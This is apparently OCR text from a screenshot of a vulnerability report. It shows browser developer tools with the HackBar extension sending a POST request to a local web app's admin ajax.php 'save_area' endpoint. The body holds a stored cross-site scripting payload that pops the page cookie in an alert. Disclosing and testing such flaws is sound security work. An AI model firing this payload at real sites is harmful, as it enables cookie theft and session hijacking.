 localhost/lssems/admin/ajax.php?action=save_area
1
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://localhost/lssems/admin/ajax.php?action=save_area
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
id=&area=<script>alert(document.cookie)</script> sec-ch-ua